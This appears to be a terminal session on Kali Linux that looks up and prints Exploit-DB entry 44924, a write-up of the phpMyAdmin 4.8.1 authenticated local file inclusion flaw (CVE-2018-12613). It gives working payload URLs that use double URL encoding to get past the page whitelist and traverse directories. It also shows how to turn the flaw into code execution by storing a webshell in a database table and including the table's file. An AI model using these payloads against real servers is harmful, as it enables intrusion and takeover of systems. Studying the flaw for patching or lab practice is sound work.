 ┌──(root㉿ kali)-[~/Desktop]
└─# searchsploit -p 44924
  Exploit: phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1)
      URL: https://www.exploit-db.com/exploits/44924
     Path: /usr/share/exploitdb/exploits/php/webapps/44924.txt
    Codes: CVE-2018-12613
 Verified: True
File Type: ASCII text
┌──(root㉿ kali)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/php/webapps/44924.txt
The latest version downloaded from the official website, the file name is phpMyAdmin-4.8.1-all-languages.zip
The problem appears in /index.php
Find 55~63 lines
Line 61 contains include $_REQUEST['target'];
This is obviously LFI precursor, as long as we bypass the 55 to 59 restrictions on the line
Line 57 restricts the target parameter from beginning with index
Line 58 limit target parameter cannot appear within $target_blacklist
Find the definition of $target_blacklist :
In /index.php the first of 50 lines
As long as the target parameter is not import.php or export.php, the last limit is Core::checkPageValidity($_REQ
UEST['target'])
Find the checkPageValidity method of the Core class :
Defined in the \ libraries \ classes \ core.php on the 443 line
The problem is in urldecode() on line 465
We can use this function to bypass the white list detection!
I ? Twice url encoded as % 253f can bypass the validation!
Payload:
http://127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/wininit.ini
- - -
I thought the loophole was over, because I didn't find out where phpmyadmin could perform file operations to imp
lement Getshell . After several weeks of inspiration, I thought of a way to get Shell without writing files .
We all know that after login phpmyadmin , the database is completely controllable, then we can write the WebShel
l to the database and then include the database file?
Tested locally, I found that if you use WebShell as the field value of the data table can be perfectly written t
o the database file:
Find the corresponding database file:
Include:
Payload:
http://127.0.0.1/phpmyadmin/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial
/MySQL/data/hack/hack.frm